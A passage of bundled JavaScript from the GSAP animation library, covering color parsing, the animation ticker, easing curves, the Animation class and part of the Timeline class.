  purple: [128, 0, 128],
  green: [0, 128, 0],
  red: [_255, 0, 0],
  pink: [_255, 192, 203],
  cyan: [0, _255, _255],
  transparent: [_255, _255, _255, 0]
}, _hue = function _hue2(h, m1, m2) {
  h += h < 0 ? 1 : h > 1 ? -1 : 0;
  return (h * 6 < 1 ? m1 + (m2 - m1) * h * 6 : h < 0.5 ? m2 : h * 3 < 2 ? m1 + (m2 - m1) * (2 / 3 - h) * 6 : m1) * _255 + 0.5 | 0;
}, splitColor = function splitColor2(v, toHSL, forceAlpha) {
  var a = !v ? _colorLookup.black : _isNumber$2(v) ? [v >> 16, v >> 8 & _255, v & _255] : 0, r, g, b, h, s, l, max, min, d, wasHSL;
  if (!a) {
    if (v.substr(-1) === ",") {
      v = v.substr(0, v.length - 1);
    }
    if (_colorLookup[v]) {
      a = _colorLookup[v];
    } else if (v.charAt(0) === "#") {
      if (v.length < 6) {
        r = v.charAt(1);
        g = v.charAt(2);
        b = v.charAt(3);
        v = "#" + r + r + g + g + b + b + (v.length === 5 ? v.charAt(4) + v.charAt(4) : "");
      }
      if (v.length === 9) {
        a = parseInt(v.substr(1, 6), 16);
        return [a >> 16, a >> 8 & _255, a & _255, parseInt(v.substr(7), 16) / 255];
      }
      v = parseInt(v.substr(1), 16);
      a = [v >> 16, v >> 8 & _255, v & _255];
    } else if (v.substr(0, 3) === "hsl") {
      a = wasHSL = v.match(_strictNumExp);
      if (!toHSL) {
        h = +a[0] % 360 / 360;
        s = +a[1] / 100;
        l = +a[2] / 100;
        g = l <= 0.5 ? l * (s + 1) : l + s - l * s;
        r = l * 2 - g;
        a.length > 3 && (a[3] *= 1);
        a[0] = _hue(h + 1 / 3, r, g);
        a[1] = _hue(h, r, g);
        a[2] = _hue(h - 1 / 3, r, g);
      } else if (~v.indexOf("=")) {
        a = v.match(_numExp$1);
        forceAlpha && a.length < 4 && (a[3] = 1);
        return a;
      }
    } else {
      a = v.match(_strictNumExp) || _colorLookup.transparent;
    }
    a = a.map(Number);
  }
  if (toHSL && !wasHSL) {
    r = a[0] / _255;
    g = a[1] / _255;
    b = a[2] / _255;
    max = Math.max(r, g, b);
    min = Math.min(r, g, b);
    l = (max + min) / 2;
    if (max === min) {
      h = s = 0;
    } else {
      d = max - min;
      s = l > 0.5 ? d / (2 - max - min) : d / (max + min);
      h = max === r ? (g - b) / d + (g < b ? 6 : 0) : max === g ? (b - r) / d + 2 : (r - g) / d + 4;
      h *= 60;
    }
    a[0] = ~~(h + 0.5);
    a[1] = ~~(s * 100 + 0.5);
    a[2] = ~~(l * 100 + 0.5);
  }
  forceAlpha && a.length < 4 && (a[3] = 1);
  return a;
}, _colorOrderData = function _colorOrderData2(v) {
  var values = [], c = [], i = -1;
  v.split(_colorExp).forEach(function(v2) {
    var a = v2.match(_numWithUnitExp) || [];
    values.push.apply(values, a);
    c.push(i += a.length + 1);
  });
  values.c = c;
  return values;
}, _formatColors = function _formatColors2(s, toHSL, orderMatchData) {
  var result = "", colors = (s + result).match(_colorExp), type = toHSL ? "hsla(" : "rgba(", i = 0, c, shell, d, l;
  if (!colors) {
    return s;
  }
  colors = colors.map(function(color) {
    return (color = splitColor(color, toHSL, 1)) && type + (toHSL ? color[0] + "," + color[1] + "%," + color[2] + "%," + color[3] : color.join(",")) + ")";
  });
  if (orderMatchData) {
    d = _colorOrderData(s);
    c = orderMatchData.c;
    if (c.join(result) !== d.c.join(result)) {
      shell = s.replace(_colorExp, "1").split(_numWithUnitExp);
      l = shell.length - 1;
      for (; i < l; i++) {
        result += shell[i] + (~c.indexOf(i) ? colors.shift() || type + "0,0,0,0)" : (d.length ? d : colors.length ? colors : orderMatchData).shift());
      }
    }
  }
  if (!shell) {
    shell = s.split(_colorExp);
    l = shell.length - 1;
    for (; i < l; i++) {
      result += shell[i] + colors[i];
    }
  }
  return result + shell[l];
}, _colorExp = function() {
  var s = "(?:\\b(?:(?:rgb|rgba|hsl|hsla)\\(.+?\\))|\\B#(?:[0-9a-f]{3,4}){1,2}\\b", p2;
  for (p2 in _colorLookup) {
    s += "|" + p2 + "\\b";
  }
  return new RegExp(s + ")", "gi");
}(), _hslExp = /hsl[a]?\(/, _colorStringFilter = function _colorStringFilter2(a) {
  var combined = a.join(" "), toHSL;
  _colorExp.lastIndex = 0;
  if (_colorExp.test(combined)) {
    toHSL = _hslExp.test(combined);
    a[1] = _formatColors(a[1], toHSL);
    a[0] = _formatColors(a[0], toHSL, _colorOrderData(a[1]));
    return true;
  }
}, _tickerActive, _ticker = function() {
  var _getTime2 = Date.now, _lagThreshold = 500, _adjustedLag = 33, _startTime = _getTime2(), _lastUpdate = _startTime, _gap = 1e3 / 240, _nextTime = _gap, _listeners2 = [], _id, _req, _raf, _self, _delta, _i2, _tick = function _tick2(v) {
    var elapsed = _getTime2() - _lastUpdate, manual = v === true, overlap, dispatch, time, frame;
    elapsed > _lagThreshold && (_startTime += elapsed - _adjustedLag);
    _lastUpdate += elapsed;
    time = _lastUpdate - _startTime;
    overlap = time - _nextTime;
    if (overlap > 0 || manual) {
      frame = ++_self.frame;
      _delta = time - _self.time * 1e3;
      _self.time = time = time / 1e3;
      _nextTime += overlap + (overlap >= _gap ? 4 : _gap - overlap);
      dispatch = 1;
    }
    manual || (_id = _req(_tick2));
    if (dispatch) {
      for (_i2 = 0; _i2 < _listeners2.length; _i2++) {
        _listeners2[_i2](time, _delta, frame, v);
      }
    }
  };
  _self = {
    time: 0,
    frame: 0,
    tick: function tick() {
      _tick(true);
    },
    deltaRatio: function deltaRatio(fps) {
      return _delta / (1e3 / (fps || 60));
    },
    wake: function wake() {
      if (_coreReady) {
        if (!_coreInitted$4 && _windowExists$4()) {
          _win$5 = _coreInitted$4 = window;
          _doc$5 = _win$5.document || {};
          _globals.gsap = gsap$5;
          (_win$5.gsapVersions || (_win$5.gsapVersions = [])).push(gsap$5.version);
          _install(_installScope || _win$5.GreenSockGlobals || !_win$5.gsap && _win$5 || {});
          _raf = _win$5.requestAnimationFrame;
        }
        _id && _self.sleep();
        _req = _raf || function(f) {
          return setTimeout(f, _nextTime - _self.time * 1e3 + 1 | 0);
        };
        _tickerActive = 1;
        _tick(2);
      }
    },
    sleep: function sleep() {
      (_raf ? _win$5.cancelAnimationFrame : clearTimeout)(_id);
      _tickerActive = 0;
      _req = _emptyFunc$2;
    },
    lagSmoothing: function lagSmoothing(threshold, adjustedLag) {
      _lagThreshold = threshold || 1 / _tinyNum;
      _adjustedLag = Math.min(adjustedLag, _lagThreshold, 0);
    },
    fps: function fps(_fps) {
      _gap = 1e3 / (_fps || 240);
      _nextTime = _self.time * 1e3 + _gap;
    },
    add: function add(callback, once, prioritize) {
      var func = once ? function(t, d, f, v) {
        callback(t, d, f, v);
        _self.remove(func);
      } : callback;
      _self.remove(callback);
      _listeners2[prioritize ? "unshift" : "push"](func);
      _wake();
      return func;
    },
    remove: function remove2(callback, i) {
      ~(i = _listeners2.indexOf(callback)) && _listeners2.splice(i, 1) && _i2 >= i && _i2--;
    },
    _listeners: _listeners2
  };
  return _self;
}(), _wake = function _wake2() {
  return !_tickerActive && _ticker.wake();
}, _easeMap = {}, _customEaseExp = /^[\d.\-M][\d.\-,\s]/, _quotesExp = /["']/g, _parseObjectInString = function _parseObjectInString2(value) {
  var obj = {}, split = value.substr(1, value.length - 3).split(":"), key = split[0], i = 1, l = split.length, index2, val, parsedVal;
  for (; i < l; i++) {
    val = split[i];
    index2 = i !== l - 1 ? val.lastIndexOf(",") : val.length;
    parsedVal = val.substr(0, index2);
    obj[key] = isNaN(parsedVal) ? parsedVal.replace(_quotesExp, "").trim() : +parsedVal;
    key = val.substr(index2 + 1).trim();
  }
  return obj;
}, _valueInParentheses = function _valueInParentheses2(value) {
  var open = value.indexOf("(") + 1, close = value.indexOf(")"), nested = value.indexOf("(", open);
  return value.substring(open, ~nested && nested < close ? value.indexOf(")", close + 1) : close);
}, _configEaseFromString = function _configEaseFromString2(name) {
  var split = (name + "").split("("), ease = _easeMap[split[0]];
  return ease && split.length > 1 && ease.config ? ease.config.apply(null, ~name.indexOf("{") ? [_parseObjectInString(split[1])] : _valueInParentheses(name).split(",").map(_numericIfPossible)) : _easeMap._CE && _customEaseExp.test(name) ? _easeMap._CE("", name) : ease;
}, _invertEase = function _invertEase2(ease) {
  return function(p2) {
    return 1 - ease(1 - p2);
  };
}, _propagateYoyoEase = function _propagateYoyoEase2(timeline2, isYoyo) {
  var child = timeline2._first, ease;
  while (child) {
    if (child instanceof Timeline) {
      _propagateYoyoEase2(child, isYoyo);
    } else if (child.vars.yoyoEase && (!child._yoyo || !child._repeat) && child._yoyo !== isYoyo) {
      if (child.timeline) {
        _propagateYoyoEase2(child.timeline, isYoyo);
      } else {
        ease = child._ease;
        child._ease = child._yEase;
        child._yEase = ease;
        child._yoyo = isYoyo;
      }
    }
    child = child._next;
  }
}, _parseEase = function _parseEase2(ease, defaultEase) {
  return !ease ? defaultEase : (_isFunction$3(ease) ? ease : _easeMap[ease] || _configEaseFromString(ease)) || defaultEase;
}, _insertEase = function _insertEase2(names, easeIn, easeOut, easeInOut) {
  if (easeOut === void 0) {
    easeOut = function easeOut2(p2) {
      return 1 - easeIn(1 - p2);
    };
  }
  if (easeInOut === void 0) {
    easeInOut = function easeInOut2(p2) {
      return p2 < 0.5 ? easeIn(p2 * 2) / 2 : 1 - easeIn((1 - p2) * 2) / 2;
    };
  }
  var ease = {
    easeIn,
    easeOut,
    easeInOut
  }, lowercaseName;
  _forEachName(names, function(name) {
    _easeMap[name] = _globals[name] = ease;
    _easeMap[lowercaseName = name.toLowerCase()] = easeOut;
    for (var p2 in ease) {
      _easeMap[lowercaseName + (p2 === "easeIn" ? ".in" : p2 === "easeOut" ? ".out" : ".inOut")] = _easeMap[name + "." + p2] = ease[p2];
    }
  });
  return ease;
}, _easeInOutFromOut = function _easeInOutFromOut2(easeOut) {
  return function(p2) {
    return p2 < 0.5 ? (1 - easeOut(1 - p2 * 2)) / 2 : 0.5 + easeOut((p2 - 0.5) * 2) / 2;
  };
}, _configElastic = function _configElastic2(type, amplitude, period) {
  var p1 = amplitude >= 1 ? amplitude : 1, p2 = (period || (type ? 0.3 : 0.45)) / (amplitude < 1 ? amplitude : 1), p3 = p2 / _2PI * (Math.asin(1 / p1) || 0), easeOut = function easeOut2(p4) {
    return p4 === 1 ? 1 : p1 * Math.pow(2, -10 * p4) * _sin$1((p4 - p3) * p2) + 1;
  }, ease = type === "out" ? easeOut : type === "in" ? function(p4) {
    return 1 - easeOut(1 - p4);
  } : _easeInOutFromOut(easeOut);
  p2 = _2PI / p2;
  ease.config = function(amplitude2, period2) {
    return _configElastic2(type, amplitude2, period2);
  };
  return ease;
}, _configBack = function _configBack2(type, overshoot) {
  if (overshoot === void 0) {
    overshoot = 1.70158;
  }
  var easeOut = function easeOut2(p2) {
    return p2 ? --p2 * p2 * ((overshoot + 1) * p2 + overshoot) + 1 : 0;
  }, ease = type === "out" ? easeOut : type === "in" ? function(p2) {
    return 1 - easeOut(1 - p2);
  } : _easeInOutFromOut(easeOut);
  ease.config = function(overshoot2) {
    return _configBack2(type, overshoot2);
  };
  return ease;
};
_forEachName("Linear,Quad,Cubic,Quart,Quint,Strong", function(name, i) {
  var power = i < 5 ? i + 1 : i;
  _insertEase(name + ",Power" + (power - 1), i ? function(p2) {
    return Math.pow(p2, power);
  } : function(p2) {
    return p2;
  }, function(p2) {
    return 1 - Math.pow(1 - p2, power);
  }, function(p2) {
    return p2 < 0.5 ? Math.pow(p2 * 2, power) / 2 : 1 - Math.pow((1 - p2) * 2, power) / 2;
  });
});
_easeMap.Linear.easeNone = _easeMap.none = _easeMap.Linear.easeIn;
_insertEase("Elastic", _configElastic("in"), _configElastic("out"), _configElastic());
(function(n, c) {
  var n1 = 1 / c, n2 = 2 * n1, n3 = 2.5 * n1, easeOut = function easeOut2(p2) {
    return p2 < n1 ? n * p2 * p2 : p2 < n2 ? n * Math.pow(p2 - 1.5 / c, 2) + 0.75 : p2 < n3 ? n * (p2 -= 2.25 / c) * p2 + 0.9375 : n * Math.pow(p2 - 2.625 / c, 2) + 0.984375;
  };
  _insertEase("Bounce", function(p2) {
    return 1 - easeOut(1 - p2);
  }, easeOut);
})(7.5625, 2.75);
_insertEase("Expo", function(p2) {
  return p2 ? Math.pow(2, 10 * (p2 - 1)) : 0;
});
_insertEase("Circ", function(p2) {
  return -(_sqrt$1(1 - p2 * p2) - 1);
});
_insertEase("Sine", function(p2) {
  return p2 === 1 ? 1 : -_cos$1(p2 * _HALF_PI) + 1;
});
_insertEase("Back", _configBack("in"), _configBack("out"), _configBack());
_easeMap.SteppedEase = _easeMap.steps = _globals.SteppedEase = {
  config: function config(steps, immediateStart) {
    if (steps === void 0) {
      steps = 1;
    }
    var p1 = 1 / steps, p2 = steps + (immediateStart ? 0 : 1), p3 = immediateStart ? 1 : 0, max = 1 - _tinyNum;
    return function(p4) {
      return ((p2 * _clamp$1(0, max, p4) | 0) + p3) * p1;
    };
  }
};
_defaults$1.ease = _easeMap["quad.out"];
_forEachName("onComplete,onUpdate,onStart,onRepeat,onReverseComplete,onInterrupt", function(name) {
  return _callbackNames += name + "," + name + "Params,";
});
var GSCache = function GSCache2(target, harness) {
  this.id = _gsID++;
  target._gsap = this;
  this.target = target;
  this.harness = harness;
  this.get = harness ? harness.get : _getProperty;
  this.set = harness ? harness.getSetter : _getSetter;
};
var Animation = /* @__PURE__ */ function() {
  function Animation2(vars) {
    this.vars = vars;
    this._delay = +vars.delay || 0;
    if (this._repeat = vars.repeat === Infinity ? -2 : vars.repeat || 0) {
      this._rDelay = vars.repeatDelay || 0;
      this._yoyo = !!vars.yoyo || !!vars.yoyoEase;
    }
    this._ts = 1;
    _setDuration(this, +vars.duration, 1, 1);
    this.data = vars.data;
    if (_context$1) {
      this._ctx = _context$1;
      _context$1.data.push(this);
    }
    _tickerActive || _ticker.wake();
  }
  var _proto = Animation2.prototype;
  _proto.delay = function delay(value) {
    if (value || value === 0) {
      this.parent && this.parent.smoothChildTiming && this.startTime(this._start + value - this._delay);
      this._delay = value;
      return this;
    }
    return this._delay;
  };
  _proto.duration = function duration(value) {
    return arguments.length ? this.totalDuration(this._repeat > 0 ? value + (value + this._rDelay) * this._repeat : value) : this.totalDuration() && this._dur;
  };
  _proto.totalDuration = function totalDuration(value) {
    if (!arguments.length) {
      return this._tDur;
    }
    this._dirty = 0;
    return _setDuration(this, this._repeat < 0 ? value : (value - this._repeat * this._rDelay) / (this._repeat + 1));
  };
  _proto.totalTime = function totalTime(_totalTime, suppressEvents) {
    _wake();
    if (!arguments.length) {
      return this._tTime;
    }
    var parent2 = this._dp;
    if (parent2 && parent2.smoothChildTiming && this._ts) {
      _alignPlayhead(this, _totalTime);
      !parent2._dp || parent2.parent || _postAddChecks(parent2, this);
      while (parent2 && parent2.parent) {
        if (parent2.parent._time !== parent2._start + (parent2._ts >= 0 ? parent2._tTime / parent2._ts : (parent2.totalDuration() - parent2._tTime) / -parent2._ts)) {
          parent2.totalTime(parent2._tTime, true);
        }
        parent2 = parent2.parent;
      }
      if (!this.parent && this._dp.autoRemoveChildren && (this._ts > 0 && _totalTime < this._tDur || this._ts < 0 && _totalTime > 0 || !this._tDur && !_totalTime)) {
        _addToTimeline(this._dp, this, this._start - this._delay);
      }
    }
    if (this._tTime !== _totalTime || !this._dur && !suppressEvents || this._initted && Math.abs(this._zTime) === _tinyNum || !_totalTime && !this._initted && (this.add || this._ptLookup)) {
      this._ts || (this._pTime = _totalTime);
      _lazySafeRender(this, _totalTime, suppressEvents);
    }
    return this;
  };
  _proto.time = function time(value, suppressEvents) {
    return arguments.length ? this.totalTime(Math.min(this.totalDuration(), value + _elapsedCycleDuration(this)) % (this._dur + this._rDelay) || (value ? this._dur : 0), suppressEvents) : this._time;
  };
  _proto.totalProgress = function totalProgress(value, suppressEvents) {
    return arguments.length ? this.totalTime(this.totalDuration() * value, suppressEvents) : this.totalDuration() ? Math.min(1, this._tTime / this._tDur) : this.ratio;
  };
  _proto.progress = function progress(value, suppressEvents) {
    return arguments.length ? this.totalTime(this.duration() * (this._yoyo && !(this.iteration() & 1) ? 1 - value : value) + _elapsedCycleDuration(this), suppressEvents) : this.duration() ? Math.min(1, this._time / this._dur) : this.ratio;
  };
  _proto.iteration = function iteration(value, suppressEvents) {
    var cycleDuration = this.duration() + this._rDelay;
    return arguments.length ? this.totalTime(this._time + (value - 1) * cycleDuration, suppressEvents) : this._repeat ? _animationCycle(this._tTime, cycleDuration) + 1 : 1;
  };
  _proto.timeScale = function timeScale(value) {
    if (!arguments.length) {
      return this._rts === -_tinyNum ? 0 : this._rts;
    }
    if (this._rts === value) {
      return this;
    }
    var tTime = this.parent && this._ts ? _parentToChildTotalTime(this.parent._time, this) : this._tTime;
    this._rts = +value || 0;
    this._ts = this._ps || value === -_tinyNum ? 0 : this._rts;
    this.totalTime(_clamp$1(-this._delay, this._tDur, tTime), true);
    _setEnd(this);
    return _recacheAncestors(this);
  };
  _proto.paused = function paused(value) {
    if (!arguments.length) {
      return this._ps;
    }
    if (this._ps !== value) {
      this._ps = value;
      if (value) {
        this._pTime = this._tTime || Math.max(-this._delay, this.rawTime());
        this._ts = this._act = 0;
      } else {
        _wake();
        this._ts = this._rts;
        this.totalTime(this.parent && !this.parent.smoothChildTiming ? this.rawTime() : this._tTime || this._pTime, this.progress() === 1 && Math.abs(this._zTime) !== _tinyNum && (this._tTime -= _tinyNum));
      }
    }
    return this;
  };
  _proto.startTime = function startTime(value) {
    if (arguments.length) {
      this._start = value;
      var parent2 = this.parent || this._dp;
      parent2 && (parent2._sort || !this.parent) && _addToTimeline(parent2, this, value - this._delay);
      return this;
    }
    return this._start;
  };
  _proto.endTime = function endTime(includeRepeats) {
    return this._start + (_isNotFalse(includeRepeats) ? this.totalDuration() : this.duration()) / Math.abs(this._ts || 1);
  };
  _proto.rawTime = function rawTime(wrapRepeats) {
    var parent2 = this.parent || this._dp;
    return !parent2 ? this._tTime : wrapRepeats && (!this._ts || this._repeat && this._time && this.totalProgress() < 1) ? this._tTime % (this._dur + this._rDelay) : !this._ts ? this._tTime : _parentToChildTotalTime(parent2.rawTime(wrapRepeats), this);
  };
  _proto.revert = function revert(config3) {
    if (config3 === void 0) {
      config3 = _revertConfig;
    }
    var prevIsReverting = _reverting$2;
    _reverting$2 = config3;
    this.timeline && this.timeline.revert(config3);
    this.totalTime(-0.01, config3.suppressEvents);
    this.data !== "nested" && _removeFromParent(this);
    _reverting$2 = prevIsReverting;
    return this;
  };
  _proto.globalTime = function globalTime(rawTime) {
    var animation = this, time = arguments.length ? rawTime : animation.rawTime();
    while (animation) {
      time = animation._start + time / (animation._ts || 1);
      animation = animation._dp;
    }
    return !this.parent && this.vars.immediateRender ? -1 : time;
  };
  _proto.repeat = function repeat(value) {
    if (arguments.length) {
      this._repeat = value === Infinity ? -2 : value;
      return _onUpdateTotalDuration(this);
    }
    return this._repeat === -2 ? Infinity : this._repeat;
  };
  _proto.repeatDelay = function repeatDelay(value) {
    if (arguments.length) {
      var time = this._time;
      this._rDelay = value;
      _onUpdateTotalDuration(this);
      return time ? this.time(time) : this;
    }
    return this._rDelay;
  };
  _proto.yoyo = function yoyo(value) {
    if (arguments.length) {
      this._yoyo = value;
      return this;
    }
    return this._yoyo;
  };
  _proto.seek = function seek(position, suppressEvents) {
    return this.totalTime(_parsePosition$1(this, position), _isNotFalse(suppressEvents));
  };
  _proto.restart = function restart(includeDelay, suppressEvents) {
    return this.play().totalTime(includeDelay ? -this._delay : 0, _isNotFalse(suppressEvents));
  };
  _proto.play = function play(from, suppressEvents) {
    from != null && this.seek(from, suppressEvents);
    return this.reversed(false).paused(false);
  };
  _proto.reverse = function reverse(from, suppressEvents) {
    from != null && this.seek(from || this.totalDuration(), suppressEvents);
    return this.reversed(true).paused(false);
  };
  _proto.pause = function pause(atTime, suppressEvents) {
    atTime != null && this.seek(atTime, suppressEvents);
    return this.paused(true);
  };
  _proto.resume = function resume() {
    return this.paused(false);
  };
  _proto.reversed = function reversed(value) {
    if (arguments.length) {
      !!value !== this.reversed() && this.timeScale(-this._rts || (value ? -_tinyNum : 0));
      return this;
    }
    return this._rts < 0;
  };
  _proto.invalidate = function invalidate() {
    this._initted = this._act = 0;
    this._zTime = -_tinyNum;
    return this;
  };
  _proto.isActive = function isActive() {
    var parent2 = this.parent || this._dp, start = this._start, rawTime;
    return !!(!parent2 || this._ts && this._initted && parent2.isActive() && (rawTime = parent2.rawTime(true)) >= start && rawTime < this.endTime(true) - _tinyNum);
  };
  _proto.eventCallback = function eventCallback(type, callback, params) {
    var vars = this.vars;
    if (arguments.length > 1) {
      if (!callback) {
        delete vars[type];
      } else {
        vars[type] = callback;
        params && (vars[type + "Params"] = params);
        type === "onUpdate" && (this._onUpdate = callback);
      }
      return this;
    }
    return vars[type];
  };
  _proto.then = function then(onFulfilled) {
    var self2 = this;
    return new Promise(function(resolve) {
      var f = _isFunction$3(onFulfilled) ? onFulfilled : _passThrough$1, _resolve = function _resolve2() {
        var _then = self2.then;
        self2.then = null;
        _isFunction$3(f) && (f = f(self2)) && (f.then || f === self2) && (self2.then = _then);
        resolve(f);
        self2.then = _then;
      };
      if (self2._initted && self2.totalProgress() === 1 && self2._ts >= 0 || !self2._tTime && self2._ts < 0) {
        _resolve();
      } else {
        self2._prom = _resolve;
      }
    });
  };
  _proto.kill = function kill2() {
    _interrupt(this);
  };
  return Animation2;
}();
_setDefaults$2(Animation.prototype, {
  _time: 0,
  _start: 0,
  _end: 0,
  _tTime: 0,
  _tDur: 0,
  _dirty: 0,
  _repeat: 0,
  _yoyo: false,
  parent: null,
  _initted: false,
  _rDelay: 0,
  _ts: 1,
  _dp: 0,
  ratio: 0,
  _zTime: -_tinyNum,
  _prom: 0,
  _ps: false,
  _rts: 1
});
var Timeline = /* @__PURE__ */ function(_Animation) {
  _inheritsLoose$1(Timeline2, _Animation);
  function Timeline2(vars, position) {
    var _this;
    if (vars === void 0) {
      vars = {};
    }
    _this = _Animation.call(this, vars) || this;
    _this.labels = {};
    _this.smoothChildTiming = !!vars.smoothChildTiming;
    _this.autoRemoveChildren = !!vars.autoRemoveChildren;
    _this._sort = _isNotFalse(vars.sortChildren);
    _globalTimeline && _addToTimeline(vars.parent || _globalTimeline, _assertThisInitialized$1(_this), position);
    vars.reversed && _this.reverse();
    vars.paused && _this.paused(true);
    vars.scrollTrigger && _scrollTrigger(_assertThisInitialized$1(_this), vars.scrollTrigger);
    return _this;
  }
  var _proto2 = Timeline2.prototype;
  _proto2.to = function to(targets, vars, position) {
    _createTweenType(0, arguments, this);
    return this;
  };
  _proto2.from = function from(targets, vars, position) {
    _createTweenType(1, arguments, this);
    return this;
  };
  _proto2.fromTo = function fromTo(targets, fromVars, toVars, position) {
    _createTweenType(2, arguments, this);
    return this;
  };
  _proto2.set = function set(targets, vars, position) {
    vars.duration = 0;
    vars.parent = this;
    _inheritDefaults(vars).repeatDelay || (vars.repeat = 0);
    vars.immediateRender = !!vars.immediateRender;
    new Tween(targets, vars, _parsePosition$1(this, position), 1);
    return this;
  };
  _proto2.call = function call(callback, params, position) {
    return _addToTimeline(this, Tween.delayedCall(0, callback, params), position);
  };
  _proto2.staggerTo = function staggerTo(targets, duration, vars, stagger, position, onCompleteAll, onCompleteAllParams) {
    vars.duration = duration;
    vars.stagger = vars.stagger || stagger;
    vars.onComplete = onCompleteAll;
    vars.onCompleteParams = onCompleteAllParams;
    vars.parent = this;
    new Tween(targets, vars, _parsePosition$1(this, position));
    return this;
  };
  _proto2.staggerFrom = function staggerFrom(targets, duration, vars, stagger, position, onCompleteAll, onCompleteAllParams) {
    vars.runBackwards = 1;
    _inheritDefaults(vars).immediateRender = _isNotFalse(vars.immediateRender);
    return this.staggerTo(targets, duration, vars, stagger, position, onCompleteAll, onCompleteAllParams);
  };
  _proto2.staggerFromTo = function staggerFromTo(targets, duration, fromVars, toVars, stagger, position, onCompleteAll, onCompleteAllParams) {
    toVars.startAt = fromVars;
    _inheritDefaults(toVars).immediateRender = _isNotFalse(toVars.immediateRender);
    return this.staggerTo(targets, duration, toVars, stagger, position, onCompleteAll, onCompleteAllParams);
  };
  _proto2.render = function render5(totalTime, suppressEvents, force) {
    var prevTime = this._time, tDur = this._dirty ? this.totalDuration() : this._tDur, dur = this._dur, tTime = totalTime <= 0 ? 0 : _roundPrecise$1(totalTime), crossingStart = this._zTime < 0 !== totalTime < 0 && (this._initted || !dur), time, child, next2, iteration, cycleDuration, prevPaused, pauseTween, timeScale, prevStart, prevIteration, yoyo, isYoyo;
    this !== _globalTimeline && tTime > tDur && totalTime >= 0 && (tTime = tDur);
    if (tTime !== this._tTime || force || crossingStart) {
      if (prevTime !== this._time && dur) {
        tTime += this._time - prevTime;
        totalTime += this._time - prevTime;
      }
      time = tTime;
      prevStart = this._start;
      timeScale = this._ts;
      prevPaused = !timeScale;
      if (crossingStart) {
        dur || (prevTime = this._zTime);
        (totalTime || !suppressEvents) && (this._zTime = totalTime);
      }
      if (this._repeat) {
        yoyo = this._yoyo;
        cycleDuration = dur + this._rDelay;
        if (this._repeat < -1 && totalTime < 0) {
          return this.totalTime(cycleDuration * 100 + totalTime, suppressEvents, force);
        }
        time = _roundPrecise$1(tTime % cycleDuration);
        if (tTime === tDur) {
          iteration = this._repeat;
          time = dur;
        } else {
          iteration = ~~(tTime / cycleDuration);
          if (iteration && iteration === tTime / cycleDuration) {
            time = dur;
            iteration--;
          }
          time > dur && (time = dur);
        }
        prevIteration = _animationCycle(this._tTime, cycleDuration);
        !prevTime && this._tTime && prevIteration !== iteration && (prevIteration = iteration);
        if (yoyo && iteration & 1) {
          time = dur - time;
          isYoyo = 1;
        }
        if (iteration !== prevIteration && !this._lock) {
          var rewinding = yoyo && prevIteration & 1, doesWrap = rewinding === (yoyo && iteration & 1);
          iteration < prevIteration && (rewinding = !rewinding);
          prevTime = rewinding ? 0 : dur;
          this._lock = 1;
          this.render(prevTime || (isYoyo ? 0 : _roundPrecise$1(iteration * cycleDuration)), suppressEvents, !dur)._lock = 0;
          this._tTime = tTime;
          !suppressEvents && this.parent && _callback$1(this, "onRepeat");
          this.vars.repeatRefresh && !isYoyo && (this.invalidate()._lock = 1);
          if (prevTime && prevTime !== this._time || prevPaused !== !this._ts || this.vars.onRepeat && !this.parent && !this._act) {
            return this;
          }
          dur = this._dur;
          tDur = this._tDur;
          if (doesWrap) {
            this._lock = 2;
            prevTime = rewinding ? dur : -1e-4;
            this.render(prevTime, true);
            this.vars.repeatRefresh && !isYoyo && this.invalidate();
          }
          this._lock = 0;
          if (!this._ts && !prevPaused) {
            return this;
          }
          _propagateYoyoEase(this, isYoyo);
        }
      }
      if (this._hasPause && !this._forcing && this._lock < 2) {
        pauseTween = _findNextPauseTween(this, _roundPrecise$1(prevTime), _roundPrecise$1(time));
        if (pauseTween) {
          tTime -= time - (time = pauseTween._start);
        }
      }
      this._tTime = tTime;
      this._time = time;
      this._act = !timeScale;
      if (!this._initted) {
        this._onUpdate = this.vars.onUpdate;
        this._initted = 1;
        this._zTime = totalTime;
        prevTime = 0;
      }
      if (!prevTime && time && !suppressEvents) {
        _callback$1(this, "onStart");
        if (this._tTime !== tTime) {
          return this;
        }
      }
      if (time >= prevTime && totalTime >= 0) {
        child = this._first;
        while (child) {
          next2 = child._next;
          if ((child._act || time >= child._start) && child._ts && pauseTween !== child) {
            if (child.parent !== this) {
              return this.render(totalTime, suppressEvents, force);
            }
            child.render(child._ts > 0 ? (time - child._start) * child._ts : (child._dirty ? child.totalDuration() : child._tDur) + (time - child._start) * child._ts, suppressEvents, force);
            if (time !== this._time || !this._ts && !prevPaused) {
              pauseTween = 0;
              next2 && (tTime += this._zTime = -_tinyNum);
              break;
            }
          }
          child = next2;
        }
      } else {
        force = force || _reverting$2;
        child = this._last;
        var adjustedTime = totalTime < 0 ? totalTime : time;
        while (child) {
          next2 = child._prev;
          if ((child._act || adjustedTime <= child._end) && child._ts && pauseTween !== child) {
            if (child.parent !== this) {
              return this.render(totalTime, suppressEvents, force);
            }
            child.render(child._ts > 0 ? (adjustedTime - child._start) * child._ts : (child._dirty ? child.totalDuration() : child._tDur) + (adjustedTime - child._start) * child._ts, suppressEvents, force);
            if (time !== this._time || !this._ts && !prevPaused) {
              pauseTween = 0;
              next2 && (tTime += this._zTime = adjustedTime ? -_tinyNum : _tinyNum);
              break;
            }
          }
          child = next2;
        }
      }
      if (pauseTween && !suppressEvents) {
        this.pause();
        pauseTween.render(time >= prevTime ? 0 : -_tinyNum)._zTime = time >= prevTime ? 1 : -1;
        if (this._ts) {
          this._start = prevStart;
          _setEnd(this);
          return this.render(totalTime, suppressEvents, force);
        }
      }
      this._onUpdate && !suppressEvents && _callback$1(this, "onUpdate", true);
      if (tTime === tDur && this._tTime >= this.totalDuration() || !tTime && prevTime) {
        if (prevStart === this._start || Math.abs(timeScale) !== Math.abs(this._ts)) {
          if (!this._lock) {
            (totalTime || !dur) && (tTime === tDur && this._ts > 0 || !tTime && this._ts < 0) && _removeFromParent(this, 1);
            if (!suppressEvents && !(totalTime < 0 && !prevTime) && (tTime || prevTime || !tDur)) {
              _callback$1(this, tTime === tDur && totalTime >= 0 ? "onComplete" : "onReverseComplete", true);
              this._prom && !(tTime < tDur && this.timeScale() > 0) && this._prom();
            }
          }
        }
      }
    }
    return this;
  };
  _proto2.add = function add(child, position) {
    var _this2 = this;
    _isNumber$2(position) || (position = _parsePosition$1(this, position, child));
    if (!(child instanceof Animation)) {
      if (_isArray$1(child)) {
        child.forEach(function(obj) {
          return _this2.add(obj, position);
        });
        return this;
      }
      if (_isString$3(child)) {
        return this.addLabel(child, position);
      }
